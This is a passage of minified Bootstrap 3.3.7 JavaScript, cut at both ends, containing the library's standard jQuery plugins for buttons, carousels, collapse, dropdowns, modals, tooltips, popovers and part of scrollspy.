e&&o[e].call(i)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=i,this},t(document).on("click.bs.alert.data-api",e,n.prototype.close)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.button"),r="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,r)),"toggle"==e?o.toggle():e&&o.setState(e)})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",r=i.data();e+="Text",null==r.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy(function(){i[o](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),r=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),s="string"==typeof e?e:r.slide;o||i.data("bs.carousel",o=new n(this,r)),"number"==typeof e?o.to(e):s?o[s]():r.interval&&o.pause().cycle()})}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i=(n+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(i)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),r=i||this.getItemForDirection(e,o),s=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var u=r[0],c=t.Event("slide.bs.carousel",{relatedTarget:u,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(r)]);h&&h.addClass("active")}var p=t.Event("slid.bs.carousel",{relatedTarget:u,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(p)),s&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),r=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var s=t.extend({},r.data(),o.data()),a=o.attr("data-slide-to");a&&(s.interval=!1),e.call(r,s),a&&r.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var n=t(this);e.call(n,n.data())})})}(jQuery),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),o=n.data("bs.collapse"),r=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||n.data("bs.collapse",o=new i(this,r)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[s](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var r=e(o),s=r.data("bs.collapse")?"toggle":o.data();n.call(r,s)})}(jQuery),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=(n=e.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(i).remove(),t(o).each(function(){var i=t(this),o=e(i),r={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",r)))))}))}var i=".dropdown-backdrop",o='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.7",r.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var r=e(o),s=r.hasClass("open");if(n(),!s){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(r.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var r=e(i),s=r.hasClass("open");if(!s&&27!=n.which||s&&27==n.which)return 27==n.which&&r.find(o).trigger("focus"),i.trigger("click");var a=r.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var s=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(n)})},t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=s,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",o,r.prototype.toggle).on("keydown.bs.dropdown.data-api",o,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(jQuery),function(t){"use strict";function e(e,i){return this.each(function(){var o=t(this),r=o.data("bs.modal"),s=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);r||o.data("bs.modal",r=new n(this,s)),"string"==typeof e?r[e](i):s.show&&r.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),o=i.attr("href"),r=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),s=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(r,s,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.7",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),r=o.length;r--;){var s=o[r];if("click"==s)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",l="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},e.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState)n.hoverState="in";else{if(clearTimeout(n.timeout),n.hoverState="in",!n.options.delay||!n.options.delay.show)return n.show();n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},e.prototype.show=function(){var n=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(n);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(n.isDefaultPrevented()||!i)return;var o=this,r=this.tip(),s=this.getUID(this.type);this.setContent(),r.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,u=l.test(a);u&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),h=r[0].offsetWidth,p=r[0].offsetHeight;if(u){var f=a,d=this.getPosition(this.$viewport);a="bottom"==a&&c.bottom+p>d.bottom?"top":"top"==a&&c.top-p<d.top?"bottom":"right"==a&&c.right+h>d.width?"left":"left"==a&&c.left-h<d.left?"right":a,r.removeClass(f).addClass(a)}var g=this.getCalculatedOffset(a,c,h,p);this.applyPlacement(g,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",m).emulateTransitionEnd(e.TRANSITION_DURATION):m()}},e.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,r=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),e.top+=s,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,u=i[0].offsetHeight;"top"==n&&u!=r&&(e.top=e.top+r-u);var c=this.getViewportAdjustedDelta(n,e,l,u);c.left?e.left+=c.left:e.top+=c.top;var h=/top|bottom/.test(n),p=h?2*c.left-o+l:2*c.top-r+u,f=h?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],h)},e.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(n){function i(){"in"!=o.hoverState&&r.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),n&&n()}var o=this,r=t(this.$tip),s=t.Event("hide.bs."+this.type);if(this.$element.trigger(s),!s.isDefaultPrevented())return r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(e.TRANSITION_DURATION):i(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var n=(e=e||this.$element)[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=window.SVGElement&&n instanceof window.SVGElement,s=i?{top:0,left:0}:r?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,s)},e.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+i;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var u=e.left-r,c=e.left+r+n;u<s.left?o.left=s.left-u:c>s.right&&(o.left=s.left+s.width-c)}return o},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var n=t.fn.tooltip;t.fn.tooltip=function(n){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),r="object"==typeof n&&n;!o&&/destroy|hide/.test(n)||(o||i.data("bs.tooltip",o=new e(this,r)),"string"==typeof n&&o[n]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.VERSION="3.3.7",e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=t.fn.popover;t.fn.popover=function(n){return this.each(function(){var i=t(this),o=i.data("bs.popover"),r="object"==typeof n&&n;!o&&/destroy|hide/.test(n)||(o||i.data("bs.popover",o=new e(this,r)),"string"==typeof n&&o[n]())})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(jQuery),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(t(n).is(document.body)?window:n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),o=e.data("target")||e.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return s!=(t=r[r.length-1])&&this.activate(t);if(s&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)s!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var 